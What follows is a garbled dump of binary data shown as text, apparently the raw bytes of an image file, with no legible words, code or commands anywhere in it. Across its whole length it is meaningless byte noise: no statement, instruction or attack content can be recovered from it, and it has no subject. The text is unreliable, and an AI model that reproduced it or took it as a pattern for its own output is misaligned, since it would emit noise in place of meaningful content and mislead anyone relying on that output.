��6�*���%�y��)AK	���P4���U�=|�s�>�����x�y�EGE�y�.�4!�c3=�ō�� U {�G>�"}�G~�G��h�{0ŭ�&)Ԅ�p YlHY��Y��\Z\Y�E�R�I .C�x�3̪���3��	���M��9\�;���l,,@�n|B��F���G(.VGN�N�u��7�Q�8��XP�z�G�T�F ̀�$����H{K@K��J�K�˃�;����ʱ�G�T�T,�<KЀ�r� `E�K�$��t�u`E��H��ȇ�����E��8>i�*o |Cj�kF� �(������V�8��&�C�^����p8�x���KN JNX�dxق�����|�{<��HȦ� �dI�������N����N�$H�0 >���KŻǠA��J�LK@�ecE��'vp�~�O� ���K�8L�ȃ>���q�ϔ��8�еXA��[ ����֜��@����d ��������˸T�M!!H�H�Ȁ�<�D��Q�Q�Qb@O�N�l����)D�}Q�N�<�iH��|�dЀ�p�����bЀ	��p� ���[l��:C��u���z$������a��H"r��e(�DXP�h �h���G-j����(N��	��Z���O����bP�EQ�D��q���Q���I�b��S���P�T�,AP��S�J�OX��JuU�ˉ ծ�Q@Ѐ~"����{��upO�d)ԸT�,p����!�+�x�4Ј
�pa�N@:�Fh��T�4VsѸU�<��Q�d���N@hK���O�ʥ2�c�U��U�<V�4V$ظDR`��U�T�\�T=�\-��x��� RHXMU�㌆j+��DQKmT�,$�5�.�Hğ�	�c������ƞ��H�5N�eWM]K�H،�U�UJ=χ�U�-N��F}�` f(fXX��Z��Z��Z(�B����dQU���W%�[u�ȒU�MK�EϢ�#�ՠ���mk����l������N��?|�{#�I�V-XmW-uUKM�|�\��~u�QeZ [�-�W@� |0�N��(��]؍]ٝ��EUEX��Z�eX���RM����ݤ��mN�Չ�J{�Բ�̭�gm'i�����U�.��L��Lϔ�5}��J�mM@:=V�-Չ]U|�]��W�%TS�Yb� ��߱�JN�Jb� �(��=V@W%�폱�T!`�`���<%�Е8�{pZ�u�Ε{��QmW�Z��;k#(m�\8��E�Iڈ���p	&a��j��C�2
�U�{`ԠEFeZ�%�� $N��uU�]f�[f� �n�]� �U�_f� *�����Q�u`���I��~����԰���e�p�����XN�zzֹ�'A�O���hXɕ$H��0HȋVڮ���N  ��E���倪��{�Ԍ��E����|� &b��bIߪu�ѝڭ]Y] ��R��3�ڱ��0���u�.�d��ݴ���zVb̳�L(~��ĩᷘ�N��[�&S�Ԯ�eq�]�(ݵ�Qd>�ew� ��eԞ�<%�I�g=�b�@cb��{�h�~���S��R0V�҅�p��`f�����`^�0�X����#�x�� ��$*dP���A�8l�������?�\w�
/vN��W3&�=g�H�܅N���RM_�K�N<��N�4W�Fإ�W`V����[Yj��`��`b�ꃈ�����F峫�Q<�m���Nd�H�`�^��Mj���<��~�`NF�`Mjs~�~]�Bee�ia.A��c�b�]ڌ~h��cQ�ꎐh@ X��e#V���HN��G$�I�v�I���S�2�8Pj��(%��$ļ��Gb����������F����O��c�� &�L6mR��Wf��bT��h�lޕ]��SHb$�bFeg@ ��_��`n����>�`���_�k��n��N��.�h������EʪD#j���R�S���9�OhX�ajК	�9�i��MK*[f��~ݫ�d��Z���I�g���Z~ern�B���S��Ѥ[?c��q�^��-�$�&^Q���EQ�V�(ո�﮾o��>r���`u@�[����F ��^ᒬ	����Ȩ�0�0[�oڭ�q�i6Z�i��nK����p�B�`�&a�%��fԩ&e�-�or��UPm��`�T{�,	f��Y$F85����]
	�5�Í%	?�
��@m��r�Xt��N���oa�pc��茦�Su��Ԯ��@l�[�� ����j_g���b����p�`@�t��l��MX�&���!6܆k�p���@H�����>��vx�=��T�c��)�h�rx�AWT�i�m���r���猆�� �&���q�bfsQ-�M��t6������p�)��z��Z�j#Ѹ����Zg��xy$�����o�on���SZ@����N{��y���������Jc��%���JA�\@@�He_ݍe)���Evt����qv�qG�k�h{��E%T��)�9��g*�����¼� |���o�� �vϯv�e"�n�>˻7��4�ߝn�t�.V�&G�&�S��t!�QQ���M˫~����&]a&oNێw��������a��u�ObS����	oT)�q>�{�h#fz��n,���&ۤ%U��t��Τvv�=`���cb��E�������.�/�Å�
%d�p 3�
7d0��Ǎ G.$��a��6mJ(�e��juH�!Cw��`3 �|6;��S��-
��I�R�NE�$T��5�ׇ`#>=9����@0�ꐘV����Ux�`Ĩ�q��Q����x�jB>�r��X_�
�E�p�`�<Etش�ʖ���6X��FA:��`��O`��!U�t�S�~⽬�7�B��=Yנp��~m.��]�Q�5�x���5|x<! �����̸{Z@��5\~/�A�F#y2��ĢM��qh��ThN���!�fHN���F���n<m`�k��PK2u!^s�a�|\��v$^P�&�����xѠ��eEE{P=�#J0�L\h	�d�5Ƙ[^}^g�I$3�]���q   �d�ٖGz���yyPe}�X���� �|�?��v�L:�� ���ɑk"0����?���
?z�2�g�Zz)���5�=��B#�:*�1 �I \����fB�v�d!���dB���Ym4�C x�3�%��+1w�e�~�a��*��gq�Knu�D���TN1�ˠM�n��;�a�jP���(0�΢P ��uH<�:0E��b�����_���ћ{�G$�n񆗍<1#����s1�va	x"�����ϲg�|Y�5GL��ቚA����M�����B���RA��j4p���տպ�C$qČ�fam�f�DZC�NZ��t�A�����j�"M�v�3�ms��EdCSݦ�iC��L~>��5�ȓ�ɖoBN�9�&�,�Y��@���ZkW�T����y���qJ��a��dz��]��\G����A����`E�L�KnL�!�!�IuM-�pS�5���k�kT+���!,b54�F��8������Q�Q�t�w�@�� �f[A�fN���M�1c��⣑ڝJH��T>�)D=�ޘF*�(�G�PA��%�;��q~r�⨢�������)^S�D�Ps�SAg�Q�l`NzN7�Ĭ�љ�P7�i�'i�U�v���~�1�A@p��h�!�k@��Ȏ/��Zd��#ؙgb�0��ҏ�-�pxM��8�  C		�?b�
�\��P�?8g��q�ƒb��6�=��ȑ�9JQ>IV�9��,�$Zt^DiG�����T�L{t����ǋ�~�t2LM�"
�g�3"����K�4�(�'
Q���E�AS�m:�0Qr�c���.������y�I&�2�S*�9�YB����<<ыX����ؒ'���(�x|��<���H�"��K]����>Ns��3��4㓄����&�_�#���&l��'r��+�)N���a+����6�����
��<n%J��1�f/���Ʋ?��.W�Q#g6F��d9�IP�"��l��4I���@p4&��IH9�� @�2 0,��@b	a$F1�
H<�,��w����I,�:Ϣ�0�uS��:(ĝTu9��K��)�MYmډ}D5|��$�I�d q��c�e��� ��&\�	MFs%�{��5R>|���j�8�1�d#@<�n�)���u'�! 'N��8 �}CUr���j\cɢ�%9�G'i����ʃ�+Њ�fڙ�}�D�*k�U�QD�QE�p#����h�T���H�h�0�0��ݍ8-\�x��J�z�*�z�c���ځ1Ɋӥ����,�B��]�3�=K��.t�P��j��J�܃�
�U�8r�%v����{>����?E/ɹ��HTvW��Y���)��}SzEKdȟk�lD���?���4�<�#@V��+��j8R ��h:d�CqF�,$�7�T�l��ZJ.��#�ɝ�p ����h���O	�	�%bw��]wFԝ��gqtWUg1�� ;�#��w4�m��a<S0�:s�P�VvG�hB@����G�X3�/E1E��'���R�,Lg��-�D�h���[  T"=ܔ�4w=nNb�\���PF�R܊s�"ؕ�8V��#j�kۉ�y��te�`GB$��)����G�ʵ$C�/�6Kj�"l!bb&|�8��	\�thL� ��j<�^
w�a�4qD��M��IC%i$)ܝ�#�(Z�o
��(�Ƨ8��8A��1�s�cK�lg��TG���e�����(��2P-��D%,@�Ւc%:0�u f��i�d�ҝ�:au���Ǘ(�&��j�5٫|<�ML8�/��A9���|�:Dqd>���A�8���уύ���A4�����`8 ��7QE��1���)�*\���2��U�` 6���]���X��� ���2�ۼ�?hX4]����e�9I�X�aNH9����(1
�Ґaˁ� �)�
�\,���?L�?(������\K0mD�����	�;8��?`�@��
��@���aW���(X@���@u��`rF�T� ���c���~p�C���Ё��i(N�)�V���4N�,�����AQ��"�^<ј�1���M¹� '$C2�@�@�AIp=GA����1�?�6��!&D/��L��vi�(l�;��ύS;A�X�""�LeM	�� �
��x��qQ�uI4�K��q���m\b�����D�9�<�s��72ǧ�ox�$�?�@2���i�:&D P��AH�¸=�F(�0X��Vh	Hw��9l�,jv��v�ǘc�4V�іD�S�A�0ZQ��td�t�Q��	�J`i�r9SsU���5�P+<����,xD��W��8�$2GZ8FCL 	�Q�cB\�
�A&���e>E�*�	�?h�+�.U.�A�",��?C0`ՙ�X�UDR$U�^x��(���Y��\W| �lD l�?0ԕ4%�ƆqT�������e��0���;��H����/� 8�$���Z��t�	�@(�$�]B��Ae9�	PZ�A��Sr��LC D�F�T^%5@w��Q��@BBx�F$�0$$��5 �DC�A)t�[֣i�Ate,�B/��*�Gc����2)&@�q
i&l�|6�B$�����u-��8�&��9T�
���
�@�� ���`��>(	L(�@
�@:耆F 	��&��<D�2�C��k��k�f9�fL�l����(T�(��(�4���[ D�n��T
CUZ�+� F�`��@��"�KD��r*$��؀$x(l)	��&C��������@���*�隲�
�BAʢ8��Jl�d��r�^R&4�2�A�f�2���*�]9Nb�g�DF�`�$qK\*�fjG^jM�@7hB��*8��h����B�<X�<�j���6̛<��jz��q����(�(���
L� ����>�:ܜo&aU
��)#<�B*��BB"L)s:�s*�>�&0B��)��b��s�ee
_��k+|�K�
untd
���H��D4J��䕣����c�9�܆��AH��LuHqm��#��#��#��<����5�*�D�?D�Ȓ�?h�7��zC�z��&��m�k k��Cnk)�1!�2��>�?,#X�A '$4g��&�0m)&)Z��J[$�B�(U�����hxHBh��8,Þ��*��<�Q��ZN�$����$,�����-�!l$�C7P�"�`>ªZ�Z����)��?��BxC�nD�����^nB��������>�bBD�?���2�"ֶB�F�nҖb$��oN-am�8hc�$ME֎����3>,�>��η�����4�+�<f� ��_�p���m$����mB��<h���/��C:�,�. �:n
�f�JB�&�uV.m��l��?����@ ��$������A�  �Ze$�nҪ��#-��AD�U*ķV��v���h����n$���l��y����
w��M�"oK(/ٱ-�U A/��Y�����m�䕺��"�GR��X�)��<$����?����ZqBH��/.�(��&���l�e1$C LBn����A�A 0�V-�.�FmG�s�a=�+���� ̄sm����"�����3�0o�r�����G����ԙl��L����]Kp/C*��6��:��+?��&D�Z
�-�Ct��B�BЬ/{1m�'��c1�C2LA2�A�ñ��N��.GҢ�5+DG��&�v�I���,�D��3"�]�(2�	np�M�O#����2oiO��m&+�̭(Ҥ݂�L�n��Ӡ�f@nk�r
��?��A8!)tqBxC3����^�4l����3� �4D4���JM�W�/rV��+�,�3�s!r�s;�ᡞi�3]ų;+5��IT�^U��3k@�_�9�a� �Wg��M�n�?�?d%8�kV�F�@���?؀7�� ����l�^nh�_+�
�f1$��A��?@;�1S�L�1'D8Sv"_��B+$�L��Fgw� ��L�3H��R�T���-<�T3rى�	�V`�^B���i#�vmQ���8dҢ.4<��5�5�sk�-(s/�?4�AXw3��
�Ig�
8�1��?$35X�u[74�b76S�L#d��N��~%"��+*��lv� "O��ax9��"*��6�� g����6�d�`��D��9� �������pM�.Բ��R�AdB��4 c?�U��L�x)�/��&NC0$4��8e����xr&����vm�4��J�qA�j���UH�34�6T+�b��c2N<8�����WK���Bp�Wm&�����ߧ��\�B �! "$�!�T" �T9No���N��Tl��+9G\kBܷ���}nv��PM�s�c\�,x���M,�!W�y�4ݒ9B�w$��WpK���r������D��6ڞ��y����;��7B�
9���+�K	��gv���J�j�id��?S��y�}p����KyG����ƭ�z�����6�g�a"�x��"���f��>S&�(��z����M�o�6z��9�Ǯ7�4Z��k϶�Ըd�N�����_<���qA����0���"�k�F�}�޸�^��D� ����h��G���G�6���X������:��z�4Ws���O;��:b���[�� !� � ,   + � �	H��������Ç#J�H��ŋ3j�ȱ�Ǐ C�Ird�'5�d�$>D�JʜI��͙,#n�硠!��rz��ѣH�
 �"�I�O�%�X%b�	Hʵ�ׯY�9�j�2MY��W�`��
nK��ݻ�X�(5o"�� U��A"�P�˸��}	
;��?��!TG$��Us�M� ӱ�b&� m^���\���Ʃ*8���|��>8���ʷ�+/��6�\��Jpge���m�;p�������̙�?��d�BrC����?�r�T�m+�#@@�q0߀�DK��Ԁ@R���`I3Ph�W��^ȆI�u��)�h�A�%$@S��Y"�9�9'�hc�Q��^h��KB�$�b7i�}��Ht,���?�	t BBi�Z(o,P���(a�D3eb�	pb�|�H% z����AQ
�
�������sRYL��ez5b�Y	���%"p,����"P�������i��W�oM��@*D�@͐�S�@��jk]�-X� �`�	p=*ԉ�!�P�&[�o�!�� "6ei>5��@�~'�'�*��QM�f*A��q	9��!�T���if���\�69ab'�^EV��s�Xim՗� 7ܕT��㫒(Yv\?�����۔",X�	�U��T��l�%����$m| � �����n8���|0��v�V Xa��e���@�m�H�M��?+n$`W�=�e c�Ք��h-�� aҳA�0J���!�Kq���7P�8{�(P3e �p��'���*G�Q4�?�FK�yG� ��o.�E��i8��5���>��� B��c����U"
���a8Z�ظ_P�oZ�I�g����^���k��@I :��ÞD4��b�?ZD�)��[o�~�@=ꌢ_<�me=��.��P���k�?0�3�C�۟�G�$h
v��o�
F/v
9��6A��iz�[���u�juK^�L7�)p P�	�I�q6̞�DX&�TM3� �fV�3ia �cTk���L�f�4�@~�0I�
+��9�����f����c�Y����E�1\ArxD���	i�X����`�Wǂ�I�5$q�D�*�&����T��Z�nA�Dm<���=6/�`< �A�Mb@��$(��<��yK��ZI�J,��`�Y^h	5�2	B�ڙ	����CX��M��2��)��O<I��!�83 � �L'%�)�9U��"�q�(~3>�˞�0��r�-�Dg�@�KV1���@�K�3>��C����qJ�L�a~)G)��T�C�IF<�@��$A>�5�V�  "�ׇ/>D�'P���̙�����/�	F�3���yʼV�f�d�"҉ �Z��TND䒄�)��wF�(t���""�U��x=�\!2ۉ��sUH%� �L�Gm�xbX�'ڮrm�Y5����%��,+�ч)qP���4#��p��A(fK3��QJKL�Mm����4"��xܧB��ej��Be[x�Z�B$ɘ�lGCVB�J�@��3��D�:��Tvf#H^�Z6�Biv��n�D˨I�Ά��[�):ķ��O#�J/�ϵ��A��ڨn0��V�C�vm�Y�[ �ŏ�˭�/�b^�� Ӏ/�M�;�V�hL��o�Dl�%PA��jB� ��E)�	�X9�h�5r [��Ɣ�Y���I�Eb�R�4T,����ɰyW�H�����su&m{N��� ]��D���%/����*@�f��8���[��a���#�b��ȳ�u�]HD['��y�*�9φ"�.w.k)�g�H� Nf�B/�"80	G4��bD�`[Z��HR�戺1�f&�&�ֶ&�G-rW�������9آ��X�b�B $�Ū��`���ͦ)�[�B ���'q
o
���.gfj���N�'�o��γ�ȵY��$���5AH�o��o��}�^�Z���ë�����S�:��� ��rd"��q~{�+���2%'���O�@t��Ӥ|Z�0�Bx��@�"3X�4��`hܡ.��W $�19��xz���Q�����Q�:Idg���4ze���	�� ���iB�h�p	 VH�������^�'�B�$Z�ʿ3��T} 3̔���c[ �ȅ����F&^��|9�T��Ե��{�B��\y���E�?H��TZV?6�wW�;o�Fh�/J��h��-�6�@@���^���)�|���uN����"��g&��e�G�i��� M��B{�+#�_�Hr�{[�8DW�۷}a�aQ��;�~�SbYqmoq
k��#�hd�Mgw�pO'��x�gܧ�!Qzݥ?��?U�}3"wʀr�������*���C�S^�Ӏ!��`8����K�K�;��a~]�0��	#H����:�<�.a�?��Vh��F�6UeSB�sn�&�����)��	��6�1�yXI�5<�=u�lq��QiH��B�a`Ӂ_�UaQ1h?�8���g�P���sx]�C97utDˤY�q��q�7X�>���xd�<�C&�Ht�UG�{Ų}j(�H��8�����:�c[�6<��c���q
�h���������KFv,�=��)l���.�/)x��X���h��gQ2`p��`i�H��w��W,���
8�h�·=�UG�&'��ц�؎숍I_�C8�S���]��H���87�9��?1�)	�Fv�e>�(QE���|�s�x�(�.<�y��?i9#�Ypu��F��n��'�6y�� "UyF���Ze��K�eZu#>�D>��t$b���7��
g�UWa~/	�FgB�〆�hh�=����P�	%Z@KÃ��`sE&Su�Qx�N��NH���hC����3_<�?l���[ڤ}{���Ȋ:��TI��e?�hw�4Q-HK����ha�B��y����?)b�T���6>�c;~�B�5Y�6���x���q`���vt���bڇכ���9�P�����؊��������B��g��&	��h�Ө�Hd��h�d=�7(���D�3WG�6�I�gHy�.�F��G����vHo�vd���N)����%:t����eA��@�G��h�(�>J����&��ImY8B��_����9�C*�
�wՓ:���1���H�C*��G�> ���d?� !8�Or�m؊�X�����ev�s��p;��U���G>�t �Ă�RalW��Y�<i�
�^�j�Cq
$r��Ɏtj�q��u ��&O9�	:����	�,&�i�G�e:f�q�
%Ѡ�� ���/؛B����2��p�Kn3s�׊�ʓ�*����z�F�Ɋ*�������T����J��Fr�䉁��"b���wZ��y�@gI���ir��1Q�Ί�P6 i7~�g���Y���{�P+���j��`��K���!��g���f������E0�A�j�7{@�/�����W�<��L۴a1L瘚���@��*;���gi��xT؎�ɱ��k���9
�J�bȵ���&�};���D{5`�ye����8�t�
ap`8 C��꧆��i+��6���`غ�d*�k�A�EP���=ҨMJ����M�[ ���nڪ�x�\{�����뢎�z�&�ց�@
���~��H�������x��˻�
Ή�	��=�����a�QD��f;� `  ���˿�*���ipڄ���%�3�  =ӿ� ����!�
��`�n���)���+�K��)�pڇ�㫰��3 �\��07` �^k�*�+�G�lcj��t�)���K��.q8{���)@��.R*����U��",�p  �����	�<���q�*D�E� ��꫰������� \�\�:����t�,�C �/��@�79s����` �l�e��=3�� �ll;��ć���v�;��J�9��������:�Ʌ���O��?,�DK��L�������lȢ��{7����<\��C|�7�����,�4\��m<��Y,������
*���|�qυ�<p,[�[�@LX�v���@
� �o[�r+�\�7��3l �0�"\�����v���,��`P��X���|�����	��ѽ�������@��q�r�X�C���L�ĸ�M]�������|��M^K�;m�B-C 
�u�9�J��� O-��փ�qѢ�L�s�W��^��� ĭ�Y\DM�Pk��;� �k�|�}}ψ�y�\-	�����;�OL���-�"<��@��@���T�y��s\*pǃ]���*����~����o]�3������`�a<��q̴-�c���y�َ��L}��ڇ�ˁ��O�N�E��D뵵���Đ�X���،���M�]Յ\�k��l �p�}����)�)P�<���
z��~N-��m�A��L�����Rא-����B\�	���P�e���}:�k-���&Y�� �Y�����>�ʬ��B\L|	7�?����	AΠ<Y-�ɽ�
֮|ۣk*�l�|�����A  .jh��+�6N�؟��O������O���ݿ��ڊǑ���Q{$��#�f\�&lE� ��f� l��
��в1����[���,�v��2]�2�� -�-�[!K��ݘn)b�Ir�6��"� 3��A ��l:�)��^"r~y�"���b��L��aߒ+���W}��m�@�E���=@�;��;�������n���f)k��-IrN���Va��Q��n~I�"�-���a�ˎ�F�p |���=@�\La�־�)N
���tCHf�������k�4_�ȝ���>ʲ-�A|���껭���N�H�$����aR�l�@�o���i�k���+�@4���+Ah�5�
���6�q&O��^R"	
�j����n�2�P�ᢜ��.�~���A�a�����/��H�G�욯����p�J=X��#��A��h���0+��D#�/1&�]����l���O�-	Y^����PӐ���{���%j�����r���ܣ�>�R����.����b��G��K�������J�K����"G�k�����d��@�%�(�C�eA����,S`��o�����$E�*z�pA�0pI� ���f�� �gN� "%J� ��~�`t  ` �u2�i�?`T�"l�����}P��_
�k�xx*Q�C��;��A��ݫW�ޢG��)���	���a�\_F�H4#ڄ��Ҽ9��ZF� �߁4�$��p`�O�G'�����?po8�����u�������v6�Sp�a�=��DB��:��ࡅq����`ĺ���}�`���M؊/ą�.�]�ӿ`r埌LB�3�>�!RT�����
` ���5I��'�z�G��j�C*����6��*��N�����JG�6qG�"� "0�a��v�>���I������k!��c�(����K�2ˈ��� 2�?11j�SbI�I�I%��Q!:��ƛ��s V�GC����L�;��È|�4�����B@��tC*�9.+枳j�N��o�~k�!#�B,������j��-��T�ʁZ��-�R��K�I/�23L/7qlL�ՋM3궱��3�@���Y\�n %���]w�D])��d�i��J-p�$pZ�	��2�h�n�C��3 *�[�+Xal�+p�n\1یR�=,K��u�e��%�U11,̙�Ls���V[��1,������>FZ�e�j�	�,�R4P�^�ip��@�`Kh'K_.
��p��מ��pT��Y��6����R�"Y" �!������Ome�4D>A\�1k��47��q���g�K/�h��T�Xˋ��ل����n:�?���A�|����^)�.�<1P�Q���#ҭ��l���!q��"�պ�b�%�g�\�?���9�q}ˠ�'}r17���'����gd�ۇҠ�D�O� )�e���DOd�َ�)P��bi�*����l~��B�����Ǯ���D̅r<��6�3�)[1t�����D����ǹ���,��nؽQ0Iq�X�Cց���4�ݺh@z�[�.TB�A�y�G$���A�yu�9�w�km�HǦr���b������#�[�[S�Ҕ���~�J����E�L��|\V����`��ޒ�HX�=0�
z/B��	�r���%/eaa�t�BBHOyE��.���9�s��͸AG:�1{#,G��>�|��ٵz�Hl�򇇎��C���~/LhR9g�K����!�?�TH@RWE�{�M�[����Z��������tJ7*B�;"�˄�B��+�β� D���?�a8g&Ù�xf�ѳ������}N�&�[�D��Dw�7e-�<� U�A]����ʁ|�!2Y	O�
�h��*�J�b�))2|鎂J���f7��� @ 
�h[呌dPC��{�H��s����ٟ����,YŁ��jb X��1�L��P�")D�IW��T@�I*I��=Ձ���ۢR��qp�A��Z��c����t �y�#	�hG�AjL�ňl���nj��˝�P`�4�n���tL`�
a,���m��&!܄|W�ɠle"��`@�m��f'�!;9M�h����Ȫ�f��6�Fd�6a!�
�����"<Nhcs�+xB�@}�l�P����#VE�X�!#�?&X�q�M� jܯA�#�;�D�2�����h�eTO'h e�Lj?q���(UNnJUPg ��9�1�h�bb�m��`���ȃ9A�bo0nᇲ�Yvx�P�`@�#��Q�CыVt��AX�����-(Û𻳞S�8#��`p�ؼf6;��O�s��hcdCNF��:���$xN6}C#_��Uhla��]���Nȗ��L�!� �	�q�G8��p�"���u(b+ �]k�H:�#��H��@:ݒ�?��z�����7��-#d��7���.����7Vp�5�7u�k�DV#�P$A+E6�>�ו��o�_�E�R�
�
�ɶ9�;q7v��H��I��B���,`�?�P��y�;�K�*��p#! /x���o���������_��X�7b������ d�!ʝO��{'.DN]zCA߸f��ǟ�O�ͯ�^�^�����M��^<D̵M�,`�`�� ,�P�ӛ�H�m�~�ހ��G|�ua �������aw����&t���C3���?41���:��p���.�}�j���!�<o��ޏtD±�cӨ�C ���(��=L�5�(M=������A��5�**[9�#�*��ZK�ˀ���FK4,4b�����K4��>�#40��7��>��h��hH�����t۾񻷴S7�����H>�C�\��[��+?�{���x4���S;A����+��7@� �b������� U���x���/�격 ��jP�G�;:A��@&\�����@�뷲[1��z�7B>��&�{`�B� �ؾE��;�k�G�,��k?���4%>�+B��7z��x���H�z�@W��P�:QX�x�o�.:���I(C���R�*K��;���
��2]*��oI��7��>k|>U�$E���K;b` r,G�@�����q,�B�x�Gz�G{�G|�ǁ�Gu��hDs$�ǭHs�AX,8�K���A,LA$E{[7|s���@yJ1C5:��0��J�������H��M�>�kHP��H�>���|�ư�F�K��������Ы�����<A@` fx���̾@sD�����Sǃ�����GP�Ao�����	������La<��*�f딬���R�ڂ�W�;,�H�����>=�À���[J{d�pt�PL��J;�ʣf�Ab� ���ʄ��U�C!�x��@�̝ �3Hr��l��<���=�I��9��4Т��/`���������z����3��H�:`� �N�N�Nr�Gfp;B�>�D�BxJ}���D��DA���@k��,
��`�y$G�LH����r���>��G����h`Jd ��=<�X��*����\
��a�(�x��
� ���P��|lQ||������L�B�D��Ef�əd�U���N�����D��TR�d�#��{��mτ` IdD}�MB���L����4�Z
�"�@)C�Ie�ač��
�D��Y�G�RT;�����G����S~�LA��+�@�L���l�>�$��ɉG@�Q=5O���y�сx��4.X�SP�I	�'+���~�P��*���a�����
?(�h�����H=�L��,��{<-���$V�\�&�֢�����ٴV#4�h��L��ؔ��8Gg�,�C>�O+E�"C/�ȵ�P˳QVț�4D-�
�+&q	��Ԥ��,GLm̀��{ �{�A)$U��OR_��!e��M��d�p�V��G+�π亭�����ςX�0Yst>Ĥ� GϘ}X���(��㣎��H���]P�)S�8�
����i�H+�G,O�;RL�΁@��Z%uD��d-�����ѱ�G���S,V��A����:{��W���b��Q]ۻ�۽�[I�[��ѿ�[���O�OM��N[{�f��
��
�{��x�X��h\�(ιD��aZ}�&xcB��G��GuQŽ�1���}���{��"�גmT���$V�Մ�Z&�=�Ӄ�:�D4p-����uܧ���������Ǻ�dxh �����h�`c��(��܏���q����A��B���H]X�֟[j�����|S�(IK�x#�ۭL��Br}fL ��e ������tED��g|������XC�`�8��PF�Q���������������a�a����>�4��uL����Oo�Z]��I��[IKzc;���c�<���߻ݾ{�����T��<XL��Hh`��������U�� �PAh�4��-XS=Y���%���G�\F�bG�b��P��M$nM����W\��CH� {���QFʹ�Ά,JQ�Gn���ۼ��F�[E��\�$ʙ���a'���8ZEFd����&
���O36G�擅��� n�IM4�fn��E�Ƣٔ����S��_}�d��A�Ou��`}kex|OB��r�O��p�e"���PJB�,1�(��&9��P������Ƙ��Ӈ��"@���|���}$����|�d����-��]KF��ʩ3ޙ�go%;��؂c�/m�m=gcU�NiƽG|�7U�0�YA���C�h�9v���b,N�����>n=���b�X�6^�q`�>�#Yf ���Cئ<E��r�`���Kއ�b����d-6e��L��+�;�G"��g�꽈b�
�z��P�5]�2�uS��ti�>B�L�(9泷(�>T��]๖�#Y�>�{��5����҇�iJ�O-mld�:L��̬�h(W��`Ù2������a�3����������έkPR�nR�~��f $��,��}[> e؈�7Gt���gN�#fB�վ���n�m�V@8�mԺ0^��ppn��0�a����:�����h��0��0����1��m���Zi�%䑅ǎEF%ې���UBH�Gå޴��ǔL-%e��ۡxܸ�7������������=HV`������h`j+����c'1��E|�QY�2 �:��h�C#j�� _\x����TA|��dшHj,���-
�����y��Ҽ�
�A�R�u��q��s�`C+W�V7�aV��v�y��a.��Ȓ����Ѫqs��˻����s�ܷچ)�,���s-���H�ֈ��}ǡ�ݫS��~LXv��}E�l]4�v��Rä7X0s����Ax�*'���:,/��Mp�C�`׺!�T=����wM%�ڭ�����n�/t�|\}Vv��A?%x=P,t��t�x�{l��`.a�f�F�Ss@��2�3��L�x�F��)&�/�[V��;4%�L'��$���K�(���t�#U�$��%`/Y@�`���C�=pێ��^f �E��2Ww�&�7&���j���� �k��3L��r6J��
��l>�?7�}lR�*W���(�w�=���U+����È��TPI/Y��z���D����K�FA�x-��)����b����5���w0�Ǌ0``Av���M&��4��S̵���ut�ܾs�����ĝ����d�\E��܍d=����O��P�ӥn�X�&��4���U��w��R�;��h��f��"H��
&T(�C�%T(q!F�
�eTȀX�� �����O��� ^0���Hb9t����K�>T�d4�����! 
1m�T�=@�AX0P �������!A����g��XCc���g��B�p7�Rhk�BO
[uܴ�D����3\O��z�e�P��3-���Bˌ�J>$�t�Õ��YP��{=Mf����C��I5�m�1۩��J�/�]T!�+�5�=3!3�C���u�W��Z	:�-_C΁ ��<y���ZH@�Bq7m��O�t�N����#q�e��}�Z8��d�J��h�U�F���Y`�]@�?5��������I�	�\hKSC<Ţ~My��q�� l��Ww.���x.5c@3�$�9��P$�`4�&�HI4j�QCR9DL2��eN��
��Q!�S����b�!�M��b����=�)��CL4Ą��DF�!�L�K	DԖ]��?�U <v�PZ>�u�!j��%\.���?���(��"�,������X�MQȚ�>���dtI.�Y�Bt`E(&T�r+BvhOʩ�!�1�C>PiP�Dg��F:#F�03T�3)�Q�{bu��_��jw �U�s �ud�&mЩ;��_�d���*@FP4��vf{�1f|(��L���OQ��4E�'����Vf�D#	������rM���Ϟ�4�J�a*.�
�)�[����k�q��ĀM��e!� `��?`��_em7�v��"0+��;��9�#�8��QR���ws���̨V�?`���D�Q�zJ��!s@��FY�VA
�Z�,ewf���x��b�`�6�衴���0��ʾa+�㨤���.�[n����v�Jg��\���C�nEc(��?������j���5cL�5��!���s��4���D�(����eQ��v�IhC9�DO!z�ͳT�/�mE�����b��P�U1 �0���C��Fġ
��dz��O�����XE]x�	���AL�S�CpבhL�C��)�!M�co�	���Y��P��*b�H9t�J�X�7�(�	�%F��i!\8L����gَY:��.�-3\��=b�/w�F
r�1���<$"IH�$���~��8���� �W�7@� %���
2 � � �6�U*��l&�M�>��E,`�DB�z�'�t�#���<&2�2�+V�(���(�i��'�\�Δa�M�jly#_VEǎl� K^�A��ea�eJ��-�!j����=�y(U3Q<\ͷdr�K�`4��B� ���$���7*Ɏ�Ò��|:�C!�1*[�^�V˻ݪd&�g�����4��.�'�B�jV��R�lfZ��"^�� 0�@��,��`�(8΄�%������+�E����B�r���)�Z�B�1��UdM�?Z��������}�e�P!�|l����,8jZO�Z���Ҫ;��"֪zTAl0L��F��3�*T��-�b��c�e�n6�w_�
8�J���Q.�PF:�x�H0W�b\�8ɋ��32�	j�V��5���t�̕�$8�a�|�~R�*ۊ���V���d:��h�;apL ��h��
|�rNg1�S`�N��VT��w�t��`�*�<�L|�Tg��Rϯ���L��PX{cPk2�a�4��
�n�[�������6 <�����UH���bH�t
��A����[�P�&�aDu	�� ঎0bԽ����Vx�e�;KTY{���V�G[��v61Q�Ӟ����+�P\�t\���.!Z�q,�� �5�s������3rbaP�~:ө*�A�p7#�H�0,p ��w!��#4Q�
��&)2L�][�"��+b�щޙ$� ��"��k���~���Ti�%�\�w���`"�����־v
0�dG� 	����#T��t`m�  �	ʡ�GDa)^�@I@��HhB�p Q���8�&������:�a,Z�h7��, 4�D"L����X p�
��@6x�%4�X���*p�
dv�=�y�U�tpҴ}`Q;L����n�X4��P�&��@e�,b	�����9,.�A�*�=W~y�&�.�l�����5p�=�:P��	ḳ��X�?ұ�r�@
Ѩ���xQ(D}�p2���L! �p :���e>DF���*������(yF`�zZ�Z2��B,	���l;����ҞVQ�i�"���/���PI�o��-�F�2�Y�ݝRe�_|w�v��#,ID��c�� |��k# ��9�7`��P�B��?P^�u��d�?�C�倢Q��)|H	#,#,Ĥy\"|�B�^F|���� ��T����D"��e�,D����N�
